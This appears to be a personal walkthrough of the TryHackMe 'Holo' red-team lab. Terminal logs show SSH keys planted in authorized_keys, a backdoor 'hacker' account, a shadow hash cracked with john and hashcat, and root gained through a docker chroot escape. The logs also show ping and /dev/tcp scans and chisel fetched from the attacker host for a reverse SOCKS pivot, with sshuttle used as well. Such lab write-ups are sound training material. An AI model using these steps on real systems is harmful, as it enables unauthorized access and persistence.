root@85e950a1a8ca:~# cd .ssh              cd .ssh
cd .ssh
root@85e950a1a8ca:~/.ssh# ls                        ls
ls
authorized_keys
root@85e950a1a8ca:~/.ssh# cat authorized_keys       cat authorized_keys
cat authorized_keys
no-port-forwarding,no-agent-forwarding,no-X11-forwarding,command="echo 'Please login as the user \"ubuntu\" rather than the user \"root\".';echo;sleep 10;exit 142" ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCwAH4BS4b+rdtLqwwIBFUCTjLnA0HLYETxBjWLJnrmXoWIvq6M1oxX154NhG10DDmBaYjgCMQllCFaUDIMlZoNMJvqeYbDgt/B51v47c0SCaQnu4nQapgUQqjhwlTp3Humj7bvvKZHV2ATcZdLOK6E170YvdweMTjrI9n3L5AyZTsoSV7vlHCYmNH60SGG0JWGNRLT0ddpTP+ZY4g6RvfFFh/dwryoZXn2xmbdK44okuYgWU5BLBbMR0S8HmVf5lE+g7K3kc/a7k+A36zSjt+Ay/rxstFAmL7gJcRw4+33alsi0HvTh3Q7Nt4y3GWGySML51JwMQL/jQESIBuMnMgv ad-network
no-port-forwarding,no-agent-forwarding,no-X11-forwarding,command="echo 'Please login as the user \"ubuntu\" rather than the user \"root\".';echo;sleep 10;exit 142" ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCMLOT6NhiqH5Rp36qJt4jZwfvb/H/+YLRTrx5mS9dSyxumP8+chjxkSNOrdgNtZ6XoaDDDikslQvKMCqoJqHqp4jh9xTQTj29tagUaZmR0gUwatEJPG0SfqNvNExgsTtu2DW3SxCQYwrMtu9S4myr+4x+rwQ739SrPLMdBmughB13uC/3DCsE4aRvWL7p+McehGGkqvyAfhux/9SNgnIKayozWMPhADhpYlAomGnTtd8Cn+O1IlZmvqz5kJDYmnlKppKW2mgtAVeejNXGC7TQRkH6athI5Wzek9PXiFVu6IZsJePo+y8+n2zhOXM2mHx01QyvK2WZuQCvLpWKW92eF amiOpenVPN


root@85e950a1a8ca:~/.ssh# echo "ssh-rsa AAAAB3NzaC1yecho "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDApCxN/8yQ80PPTaxAyPK1MtnGXwXXHGeU1Z4EEjoBO0ytje16zRvMK5SplHJbaE9UWLSdfVioewXbv0yFsphkO2ex5njB/jfyjuCK8Jhzm/xSOcGMlgr3Ew9/U/Nq2eS8DWP2HbB9KG5IC7F0GnROGEvkIOJUTddEKL7aBUE0Xz/RxjMeaZ+DKbbB9zDwGRGC1bN9Xzl79vnqRHGV7Q9jgCQdcBvMDIBHjTS/MboY04xIh48jmSXRKVd8Xp9WMlK9YTXmha3KIOgEZaQp+XcFWnB812ns1v3OIM+tq9KElglz5Q65czn9Szw4vu/OFxgvYozwpH7pxeX8wb+oFszr6NMbTFx+vZyzneXP2jlZ9ckV+GIZgDEE08SP9lqaG36+CvEIWNxeLJHmA4h9xpb59HKaflULU9TNmPyzIoI1RNfOBOiDzJ3ce1OKKDa2nG96dKPGpdxSie/zezi82rUrXG9vyKIpLlUC2trFZT1NKsKfAEDWfB28M+MpPd4k/a8=" >> authorized_keys

root@85e950a1a8ca:~/.ssh# cat authorized_keys       cat authorized_keys
cat authorized_keys
no-port-forwarding,no-agent-forwarding,no-X11-forwarding,command="echo 'Please login as the user \"ubuntu\" rather than the user \"root\".';echo;sleep 10;exit 142" ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCwAH4BS4b+rdtLqwwIBFUCTjLnA0HLYETxBjWLJnrmXoWIvq6M1oxX154NhG10DDmBaYjgCMQllCFaUDIMlZoNMJvqeYbDgt/B51v47c0SCaQnu4nQapgUQqjhwlTp3Humj7bvvKZHV2ATcZdLOK6E170YvdweMTjrI9n3L5AyZTsoSV7vlHCYmNH60SGG0JWGNRLT0ddpTP+ZY4g6RvfFFh/dwryoZXn2xmbdK44okuYgWU5BLBbMR0S8HmVf5lE+g7K3kc/a7k+A36zSjt+Ay/rxstFAmL7gJcRw4+33alsi0HvTh3Q7Nt4y3GWGySML51JwMQL/jQESIBuMnMgv ad-network
no-port-forwarding,no-agent-forwarding,no-X11-forwarding,command="echo 'Please login as the user \"ubuntu\" rather than the user \"root\".';echo;sleep 10;exit 142" ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCMLOT6NhiqH5Rp36qJt4jZwfvb/H/+YLRTrx5mS9dSyxumP8+chjxkSNOrdgNtZ6XoaDDDikslQvKMCqoJqHqp4jh9xTQTj29tagUaZmR0gUwatEJPG0SfqNvNExgsTtu2DW3SxCQYwrMtu9S4myr+4x+rwQ739SrPLMdBmughB13uC/3DCsE4aRvWL7p+McehGGkqvyAfhux/9SNgnIKayozWMPhADhpYlAomGnTtd8Cn+O1IlZmvqz5kJDYmnlKppKW2mgtAVeejNXGC7TQRkH6athI5Wzek9PXiFVu6IZsJePo+y8+n2zhOXM2mHx01QyvK2WZuQCvLpWKW92eF amiOpenVPN
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDApCxN/8yQ80PPTaxAyPK1MtnGXwXXHGeU1Z4EEjoBO0ytje16zRvMK5SplHJbaE9UWLSdfVioewXbv0yFsphkO2ex5njB/jfyjuCK8Jhzm/xSOcGMlgr3Ew9/U/Nq2eS8DWP2HbB9KG5IC7F0GnROGEvkIOJUTddEKL7aBUE0Xz/RxjMeaZ+DKbbB9zDwGRGC1bN9Xzl79vnqRHGV7Q9jgCQdcBvMDIBHjTS/MboY04xIh48jmSXRKVd8Xp9WMlK9YTXmha3KIOgEZaQp+XcFWnB812ns1v3OIM+tq9KElglz5Q65czn9Szw4vu/OFxgvYozwpH7pxeX8wb+oFszr6NMbTFx+vZyzneXP2jlZ9ckV+GIZgDEE08SP9lqaG36+CvEIWNxeLJHmA4h9xpb59HKaflULU9TNmPyzIoI1RNfOBOiDzJ3ce1OKKDa2nG96dKPGpdxSie/zezi82rUrXG9vyKIpLlUC2trFZT1NKsKfAEDWfB28M+MpPd4k/a8=

now linux-admin

root@85e950a1a8ca:/home# cd linux-admin           cd linux-admin
cd linux-admin
root@85e950a1a8ca:/home/linux-admin# ls                                   ls
ls
root@85e950a1a8ca:/home/linux-admin# ls -lah                              ls -lah
ls -lah
total 24K
drwxr-xr-x 3 linux-admin linux-admin 4.0K Jan  4  2021 .
drwxr-xr-x 5 root        root        4.0K Nov  4  2020 ..
lrwxrwxrwx 1 root        root           9 Dec  5  2020 .bash_history -> /dev/null
-rw-r--r-- 1 linux-admin linux-admin  220 Nov  4  2020 .bash_logout
-rw-r--r-- 1 linux-admin linux-admin 3.7K Nov  4  2020 .bashrc
drwx------ 2 linux-admin linux-admin 4.0K Dec  5  2020 .cache
-rw-r--r-- 1 linux-admin linux-admin  807 Nov  4  2020 .profile
root@85e950a1a8ca:/home/linux-admin# cd .ssh                              cd .ssh
cd .ssh
bash: cd: .ssh: No such file or directory
root@85e950a1a8ca:/home/linux-admin# mkdir .ssh                           mkdir .ssh
mkdir .ssh
root@85e950a1a8ca:/home/linux-admin# cd .ssh                              cd .ssh
cd .ssh

root@85e950a1a8ca:/home/linux-admin/.ssh#                                           echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDApCxN/8yQ80PPTaxAyPK1MtnGXwXXHGeU1Z4EEjoBO0ytje16zRvMK5SplHJbaE9UWLSdfVioewXbv0yFsphkO2ex5njB/jfyjuCK8Jhzm/xSOcGMlgr3Ew9/U/Nq2eS8DWP2HbB9KG5IC7F0GnROGEvkIOJUTddEKL7aBUE0Xz/RxjMeaZ+DKbbB9zDwGRGC1bN9Xzl79vnqRHGV7Q9jgCQdcBvMDIBHjTS/MboY04xIh48jmSXRKVd8Xp9WMlK9YTXmha3KIOgEZaQp+XcFWnB812ns1v3OIM+tq9KElglz5Q65czn9Szw4vu/OFxgvYozwpH7pxeX8wb+oFszr6NMbTFx+vZyzneXP2jlZ9ckV+GIZgDEE08SP9lqaG36+CvEIWNxeLJHmA4h9xpb59HKaflULU9TNmPyzIoI1RNfOBOiDzJ3ce1OKKDa2nG96dKPGpdxSie/zezi82rUrXG9vyKIpLlUC2trFZT1NKsKfAEDWfB28M+MpPd4k/a8=" >> authorized_keys
yKIpLlUC2trFZT1NKsKfAEDWfB28M+MpPd4k/a8=" >> authorized_keyspdxSie/zezi82rUrXG9vy
root@85e950a1a8ca:/home/linux-admin/.ssh# cat authorized_keys                        cat authorized_keys
cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDApCxN/8yQ80PPTaxAyPK1MtnGXwXXHGeU1Z4EEjoBO0ytje16zRvMK5SplHJbaE9UWLSdfVioewXbv0yFsphkO2ex5njB/jfyjuCK8Jhzm/xSOcGMlgr3Ew9/U/Nq2eS8DWP2HbB9KG5IC7F0GnROGEvkIOJUTddEKL7aBUE0Xz/RxjMeaZ+DKbbB9zDwGRGC1bN9Xzl79vnqRHGV7Q9jgCQdcBvMDIBHjTS/MboY04xIh48jmSXRKVd8Xp9WMlK9YTXmha3KIOgEZaQp+XcFWnB812ns1v3OIM+tq9KElglz5Q65czn9Szw4vu/OFxgvYozwpH7pxeX8wb+oFszr6NMbTFx+vZyzneXP2jlZ9ckV+GIZgDEE08SP9lqaG36+CvEIWNxeLJHmA4h9xpb59HKaflULU9TNmPyzIoI1RNfOBOiDzJ3ce1OKKDa2nG96dKPGpdxSie/zezi82rUrXG9vyKIpLlUC2trFZT1NKsKfAEDWfB28M+MpPd4k/a8=

adding an user

This command creates a new user account named "hacker" on a Linux system. The "-m" option creates a home directory for the new user, which is typically located at "/home/hacker".

root@85e950a1a8ca:/home/linux-admin/.ssh# useradd -m hacker                         useradd -m hacker
useradd -m hacker
root@85e950a1a8ca:/home/linux-admin/.ssh# cd ../..                                  cd ../..
cd ../..
root@85e950a1a8ca:/home# ls -la                   ls -la
ls -la
total 24
drwxr-xr-x  6 root        root        4096 Feb  1 03:19 .
drwxr-xr-x 18 root        root        4096 Feb  1 02:07 ..
drwxr-xr-x  6 root        root        4096 Jan 16  2021 docker
drwxr-xr-x  2 hacker      hacker      4096 Feb  1 03:19 hacker
drwxr-xr-x  4 linux-admin linux-admin 4096 Feb  1 03:12 linux-admin
drwxr-xr-x  4 ubuntu      ubuntu      4096 Dec  9  2020 ubuntu


This command appears to be changing the password for a user named "hacker" to "hacker". The "chpasswd" command is used to change passwords for multiple users in a batch mode, and the input to the command is in the format of "username:password". So in this example, the password for the "hacker" user is being set to "hacker".

echo hacker:hacker | chpasswd


now using hashcat

┌──(kali㉿kali)-[~/Holo]
└─$ cat hash  
$6$Zs4KmlUsMiwVLy2y$V8S5G3q7tpBMZip8Iv/H6i5ctHVFf6.fS.HXBw9Kyv96Qbc2ZHzHlYHkaHm8A5toyMA3J53JU.dc6ZCjRxhjV1
                                                                                                                                    
┌──(kali㉿kali)-[~/Holo]
└─$ hashcat -m 1800 -a 0 hash /usr/share/wordlists/rockyou.txt

or using john

┌──(kali㉿kali)-[~/Holo]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash         
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:09:45 2.75% (ETA: 17:48:56) 0g/s 784.9p/s 784.9c/s 784.9C/s tree01..torres69
0g 0:00:20:03 6.90% (ETA: 16:45:07) 0g/s 937.2p/s 937.2c/s 937.2C/s 07120857..070000034
0g 0:00:24:57 8.92% (ETA: 16:34:26) 0g/s 956.9p/s 956.9c/s 956.9C/s nov201994..noura1991
0g 0:00:31:18 11.14% (ETA: 16:35:32) 0g/s 942.1p/s 942.1c/s 942.1C/s gogettas..godsjoy1
0g 0:00:45:29 17.12% (ETA: 16:20:15) 0g/s 980.6p/s 980.6c/s 980.6C/s xiaomao1016heqi..xiao519
0g 0:00:49:50 19.63% (ETA: 16:08:31) 0g/s 1013p/s 1013c/s 1013C/s tweedledee!..twd103cute67
0g 0:00:59:28 25.31% (ETA: 15:49:33) 0g/s 1068p/s 1068c/s 1068C/s shellyrn8..shelly45
0g 0:01:15:38 35.04% (ETA: 15:30:28) 0g/s 1139p/s 1139c/s 1139C/s nazare89..naz5322
0g 0:01:20:10 37.98% (ETA: 15:25:43) 0g/s 1159p/s 1159c/s 1159C/s miami2905..miam98
linuxrulez       (?)     
1g 0:01:27:31 DONE (2023-02-01 13:22) 0.000190g/s 1174p/s 1174c/s 1174C/s linz1962..linuxlife16
Use the "--show" option to display all of the cracked passwords reliably
Session completed.

after 0:01:27:31 

linuxadmin:linuxrulez

Read the above and dump the shadow file on L-SRV01.

Completed

What non-default user can we find in the shadow file on L-SRV01?

linux-admin

Post Exploitation Crack all the Things


A somewhat important part of red team operations is hash cracking. We can use hashcat or johntheripper to crack a provided hash by comparing it against a provided wordlist such as rockyou.txt. In this task, we will be using the power of google colab to crack hashes for us.

From google colaboratory, "Colaboratory, or "Colab" for short, allows you to write and execute Python in your browser" This means that we can take advantage of it with pre-built workspaces to install and run hashcat on google's cloud infrastructure and crack our hashes with a high-end GPU.

To begin using colabcat, we will need to identify the Hashcat mode to use against the hashes. The shadow file uses the generic Linux hash $6$; this is a sha512crypt, which we can identify as mode 1800. For more information about hashcat types, check out the hashcat example page, https://hashcat.net/wiki/doku.php?id=example_hashes.

Now we can use the colabcat repo, https://github.com/someshkar/colabcat, to start up a colab instance with the hashcat settings pre-prepared.

Note: To use colabcat you will first need a google account.

To begin preparing the instance, you need to follow the prompts and execute the pre-set commands in each box. Find an example of running pre-set commands below.

Continue following the prompts to authorize your google account to connect to the colab instance. The below box is the step at which we can change the commands to crack our hashes.

To begin cracking your hash, place the shadow hash inside of /root/.hashcat/hashes/shadow.hash. You can then specify the wordlist you would like to use to crack the hash; we recommend using rockyou.txt, to begin.

Answer the questions below

Read the above and attempt to crack the shadow hash.

Completed

What is the plaintext cracked password from the shadow hash?

linuxrulez

Pivoting Digging a tunnel to nowhere

Now that you have gained root access to L-SRV01, you need to identify where to go next. You know there are no other external machines in scope, so you decide to move into the internal network. To gain access to the internal subnet, you need to perform what is known as pivoting.

In a well-maintained network, often referred to as a "Segmented Network," there are specific rules in place preventing users from accessing certain parts of the Internal LAN (ex. The Workstation Subnet should not be able to access the Server Subnet). We will need to "pivot" from an already compromised server using a SOCKs server or other means like port forwarding to access different network resources.

There are several tools outlined below that can help us in pivoting.

  • sshuttle

  • Chisel

  • Ligolo

  • Metasploit autoroute

In this task, we will be focusing on both Chisel and sshuttle, each offering unique ways to approach pivoting.

The first tool that we will be looking at is Chisel. From the Chisel GitHub, "Chisel is a fast TCP/UDP tunnel, transported over HTTP, secured via SSH. Single executable, including both client and server. Written in Go (Golang). Chisel is mainly useful for passing through firewalls, though it can also be used to provide a secure endpoint into your network."

From the Chisel GitHub, below is an overview of chisel architecture.

To begin using Chisel, we must first download the tool. If you utilize the stable release or docker, you will not need to download any dependencies. If you compile from source, you will need to install a few dependencies outlined on their GitHub. There are three common ways of obtaining the tool, outlined below.

To set up the Chisel server on a Windows machine, you will need to get the Windows binary and vice versa.

To create a SOCKs server with Chisel, you will only need two commands ran on the target and the attacking machine, outlined below.

On the attacking machine: ./chisel server -p 8000 --reverse

On the target machine: ./chisel client <SERVER IP>:8000 R:socks

Now that we have a SOCKs server set up, we need to interpret and manage these connections. This is where proxychains come in. Proxychains allows us to connect to the SOCKs server and route traffic through the proxy in the command line. To add the SOCKs server to proxychains, you will need to edit /etc/proxychains.conf. You can see an example configuration below.


You will need to add the following line to the configuration file: socks5 127.0.0.1 1080

To use the proxy, you will need to prepend any commands you want to route through the proxy with proxychains. An example usage can be found below.

Example usage: proxychains curl http://<IP>

The second tool we will be looking at is sshuttle. Sshuttle is unique in its approaches to pivoting because all of its techniques are done remotely from the attacking machine and do not require the configuration of proxychains. However, a few of the disadvantages of sshuttle are that it will only work if there is an ssh server running on the machine, and it will not work on Windows hosts. You can download sshuttle from GitHub, https://github.com/sshuttle/sshuttle

Using sshuttle is relatively easy and only requires one command. For sshuttle to work, you only need to specify one parameter, -r . With this parameter, you will specify the user and target like you would for a standard ssh connection. You will also need to specify the CIDR range of the network; this does not require a parameter. Find an example of syntax below.

Syntax: sshuttle -r USER@MACHINE_IP 0.0.0.0/0

For more information about sshuttle and how to use it, check out the documentation, https://sshuttle.readthedocs.io/en/stable/overview.html.

Answer the questions below

Read the above section and use Chisel or SSHuttle to pivot into the internal network!

Completed

──(kali㉿kali)-[~/Holo]
└─$ sshuttle                                                     
Command 'sshuttle' not found, but can be installed with:
sudo apt install sshuttle
Do you want to install it? (N/y)y

┌──(kali㉿kali)-[~/Holo]
└─$ sshuttle -h
usage: sshuttle [-l [ip:]port] -r [user@]sshserver[:port] <subnets...>

positional arguments:
  IP/MASK[:PORT[-PORT]]...
                        capture and forward traffic to these subnets (whitespace separated)

options:
  -h, --help            show this help message and exit
  -l [IP:]PORT, --listen [IP:]PORT
                        transproxy to this ip address and port number
  -H, --auto-hosts      continuously scan for remote hostnames and update local /etc/hosts as they are found
  -N, --auto-nets       automatically determine subnets to route
  --dns                 capture local DNS requests and forward to the remote DNS server
  --ns-hosts IP[,IP]    capture and forward DNS requests made to the following servers (comma separated)
  --to-ns IP[:PORT]     the DNS server to forward requests to; defaults to servers in /etc/resolv.conf on remote side if not
                        given.
  --method TYPE         auto, nat, nft, tproxy, pf, ipfw
  --python PATH         path to python interpreter on the remote server
  -r [USERNAME[:PASSWORD]@]ADDR[:PORT], --remote [USERNAME[:PASSWORD]@]ADDR[:PORT]
                        ssh hostname (and optional username and password) of remote sshuttle server
  -x IP/MASK[:PORT[-PORT]], --exclude IP/MASK[:PORT[-PORT]]
                        exclude this subnet (can be used more than once)
  -X PATH, --exclude-from PATH
                        exclude the subnets in a file (whitespace separated)
  -v, --verbose         increase debug message verbosity (can be used more than once)
  -V, --version         print the sshuttle version number and exit
  -e CMD, --ssh-cmd CMD
                        the command to use to connect to the remote [ssh]
  --seed-hosts HOSTNAME[,HOSTNAME]
                        comma-separated list of hostnames for initial scan (may be used with or without --auto-hosts)
  --no-latency-control  sacrifice latency to improve bandwidth benchmarks
  --latency-buffer-size SIZE
                        size of latency control buffer
  --wrap NUM            restart counting channel numbers after this number (for testing)
  --disable-ipv6        disable IPv6 support
  -D, --daemon          run in the background as a daemon
  -s PATH, --subnets PATH
                        file where the subnets are stored, instead of on the command line
  --syslog              send log messages to syslog (default if you use --daemon)
  --pidfile PATH        pidfile name (only if using --daemon) [./sshuttle.pid]
  --user USER           apply all the rules only to this linux user
  --firewall            (internal use only)
  --hostwatch           (internal use only)
  --sudoers-no-modify   Prints a sudo configuration to STDOUT which allows a user to run sshuttle without a password. This option
                        is INSECURE because, with some cleverness, it also allows the user to run any command as root without a
                        password. The output also includes a suggested method for you to install the configuration.
  --sudoers-user SUDOERS_USER
                        Set the user name or group with %group_name for passwordless operation. Default is the current user. Only
                        works with the --sudoers-no-modify option.
  --no-sudo-pythonpath  do not set PYTHONPATH when invoking sudo
  -t [MARK], --tmark [MARK]
                        tproxy optional traffic mark with provided MARK value in hexadecimal (default '0x01')
                                                                                                                                    
┌──(kali㉿kali)-[~/Holo]
└─$ chisel -h              

  Usage: chisel [command] [--help]

  Version: 0.0.0-src (go1.15.7)

  Commands:
    server - runs chisel in server mode
    client - runs chisel in client mode

  Read more:
    https://github.com/jpillora/chisel

$ chisel server --port $PORT --proxy http://example.com
# listens on $PORT, proxy web requests to http://example.com

This demo app is also running a [simple file server](https://www.npmjs.com/package/serve) on `:3000`, which is normally inaccessible due to Heroku's firewall. However, if we tunnel in with:

$ chisel client https://chisel-demo.herokuapp.com 3000
# connects to chisel server at https://chisel-demo.herokuapp.com,
# tunnels your localhost:3000 to the server's localhost:3000

and then visit [localhost:3000](http://localhost:3000/), we should see a directory listing. Also, if we visit the [demo app](https://chisel-demo.herokuapp.com/) in the browser we should hit the server's default proxy and see a copy of [example.com](http://example.com/).

first using chisel then sshuttle :)

┌──(kali㉿kali)-[~/Holo]
└─$ ssh linux-admin@10.200.108.33
The authenticity of host '10.200.108.33 (10.200.108.33)' can't be established.
ED25519 key fingerprint is SHA256:cdHmwENPP5UGhSE2piqvjB32AuZZiEEMB+oWkNp79QY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.200.108.33' (ED25519) to the list of known hosts.
linux-admin@10.200.108.33's password: linuxrulez
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-1030-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Wed Feb  1 18:43:53 UTC 2023

  System load:                      0.0
  Usage of /:                       97.2% of 7.69GB
  Memory usage:                     19%
  Swap usage:                       0%
  Processes:                        138
  Users logged in:                  0
  IPv4 address for br-19e3b4fa18b8: 192.168.100.1
  IPv4 address for docker0:         172.17.0.1
  IPv4 address for eth0:            10.200.108.33

  => / is using 97.2% of 7.69GB

 * Super-optimized for small spaces - read how we shrank the memory
   footprint of MicroK8s to make it the smallest full K8s around.

   https://ubuntu.com/blog/microk8s-memory-optimisation

107 updates can be installed immediately.
11 of these updates are security updates.
To see these additional updates run: apt list --upgradable


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

6 updates could not be installed automatically. For more details,
see /var/log/unattended-upgrades/unattended-upgrades.log

Last login: Sat Jan 16 19:48:21 2021 from 10.41.0.2

linux-admin@ip-10-200-108-33:~$ docker run -v /:/mnt --rm -it ubuntu:18.04 chroot /mnt sh -p
# whoami
root
# bash
            .-/+oossssoo+/-.               root@7d2b9c058400 
        `:+ssssssssssssssssss+:`           ----------------- 
      -+ssssssssssssssssssyyssss+-         OS: Ubuntu 20.04.1 LTS x86_64 
    .ossssssssssssssssssdMMMNysssso.       Host: HVM domU 4.2.amazon 
   /ssssssssssshdmmNNmmyNMMMMhssssss/      Kernel: 5.4.0-1030-aws 
  +ssssssssshmydMMMMMMMNddddyssssssss+     Uptime: 14 mins 
 /sssssssshNMMMyhhyyyyhmNMMMNhssssssss/    Packages: 709 (dpkg) 
.ssssssssdMMMNhsssssssssshNMMMdssssssss.   Shell: bash 5.0.17 
+sssshhhyNMMNyssssssssssssyNMMMysssssss+   Terminal: kthreadd 
ossyNMMMNyMMhsssssssssssssshmmmhssssssso   CPU: Intel Xeon E5-2676 v3 (2) @ 2.399GHz 
ossyNMMMNyMMhsssssssssssssshmmmhssssssso   GPU: 00:02.0 Cirrus Logic GD 5446 
+sssshhhyNMMNyssssssssssssyNMMMysssssss+   Memory: 725MiB / 3933MiB 
.ssssssssdMMMNhsssssssssshNMMMdssssssss.
 /sssssssshNMMMyhhyyyyhdNMMMNhssssssss/                            
  +sssssssssdmydMMMMMMMMddddyssssssss+                             
   /ssssssssssshdmNNNNmyNMMMMhssssss/
    .ossssssssssssssssssdMMMNysssso.
      -+sssssssssssssssssyyyssss+-
        `:+ssssssssssssssssss+:`
            .-/+oossssoo+/-.

root@7d2b9c058400:/tmp# for i in {1..254} ;do (ping -c 1 10.200.108.$i | grep "bytes from" | awk '{print $4}' | cut -d ":" -f 1 &) ;done
10.200.108.1
10.200.108.30
10.200.108.31
10.200.108.33
10.200.108.35
10.200.108.250

root@7d2b9c058400:/tmp# for ip in 30 31 35; do echo "10.200.108.$ip:"; for i in {1..15000}; do echo 2>/dev/null > /dev/tcp/10.200.108.$ip/$i && echo "$i open"; done; echo " ";done;
10.200.108.30:
53 open
80 open
88 open
135 open
139 open
389 open
445 open
464 open
593 open
636 open
3268 open
3269 open
3389 open
5985 open
9389 open
 
10.200.108.31:
22 open
80 open
135 open
139 open
443 open
445 open
3306 open
3389 open
5985 open
 
10.200.108.35:
80 open
135 open
139 open
445 open
3389 open
5985 open

┌──(kali㉿kali)-[/usr/bin]
└─$ locate chisel
/usr/bin/chisel

┌──(kali㉿kali)-[/usr/bin]
└─$ cd /home/kali/Holo 
                                                                                     
┌──(kali㉿kali)-[~/Holo]
└─$ cp /usr/bin/chisel chisel
                                                                                     
┌──(kali㉿kali)-[~/Holo]
└─$ ls           
bash_scan.sh  chisel  fake_id_rsa  fake_id_rsa.pub  hash  python_scan.py  rev.sh
													 
┌──(kali㉿kali)-[~/Holo]
└─$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
10.200.108.33 - - [01/Feb/2023 13:58:05] "GET /chisel HTTP/1.1" 200 -

root@7d2b9c058400:/# ls
bin   dev  home  lib32  libx32      media  opt   root  sbin  sys  usr
boot  etc  lib   lib64  lost+found  mnt    proc  run   srv   tmp  var
root@7d2b9c058400:/# cd /tmp
root@7d2b9c058400:/tmp# ls
systemd-private-aca452dce5744e4f98e08f8c04365df0-apache2.service-i2HSij
systemd-private-aca452dce5744e4f98e08f8c04365df0-systemd-logind.service-uuMRhi
systemd-private-aca452dce5744e4f98e08f8c04365df0-systemd-resolved.service-cx0WSh
systemd-private-aca452dce5744e4f98e08f8c04365df0-systemd-timesyncd.service-NXeoRe
root@7d2b9c058400:/tmp# wget http://10.50.104.206:1337/chisel
--2023-02-01 18:58:05--  http://10.50.104.206:1337/chisel
Connecting to 10.50.104.206:1337... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8750072 (8.3M) [application/octet-stream]
Saving to: 'chisel'

chisel                    100%[====================================>]   8.34M  2.27MB/s    in 4.7s    

2023-02-01 18:58:10 (1.76 MB/s) - 'chisel' saved [8750072/8750072]

root@7d2b9c058400:/tmp# chmod +x chisel

root@7d2b9c058400:/tmp# ./chisel client 10.50.104.206:8000 R:socks
2023/02/01 18:59:15 client: Connecting to ws://10.50.104.206:8000
2023/02/01 18:59:17 client: Connected (Latency 220.455406ms)

┌──(kali㉿kali)-[~/Holo]
└─$ chisel server -p 8000 --reverse
2023/02/01 13:46:04 server: Reverse tunnelling enabled
2023/02/01 13:46:04 server: Fingerprint 4QCS/I+yxlwhuLgmhXcDqT8YT5Bl/N7o0tBK9Tpeeqc=
2023/02/01 13:46:04 server: Listening on http://0.0.0.0:8000
2023/02/01 13:59:16 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening

┌──(kali㉿kali)-[~/Holo]
└─$ sudo nano /etc/proxychains.conf 
[sudo] password for kali: 
                                                                                     
┌──(kali㉿kali)-[~/Holo]
└─$ tail /etc/proxychains.conf
#       proxy types: http, socks4, socks5
#        ( auth types supported: "basic"-http  "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#socks4 127.0.0.1 9050	
#socks5 127.0.0.1 9050
socks5 127.0.0.1 1080

using foxyproxy

Title: chisel Proxy Type : SOCKS5    Proxy IP address or DNS name : 127.0.0.1    Port : 1080

http://10.200.108.30/ and http://10.200.108.35/ (Windows server)
Now visit http://10.200.108.31/ (login page)

----

using sshuttle

┌──(kali㉿kali)-[~/Holo]
└─$ sshuttle -r linux-admin@10.200.108.33 10.200.108.0/24 
linux-admin@10.200.108.33's password: 
                                      c : Connected to server.

and visit login page http://10.200.108.31/ (without foxyproxy activated)


Command and Control Command your Foes and Control your Friends

From scanning the internal network, we know that the rest of the network is Windows hosts. When in an engagement, red teams will often utilize a C2 server as a base of operations to help operationalize payloads and maintain access using modules. We will be setting up our C2 server and getting familiar with its operations before moving on to attacking the rest of the network.

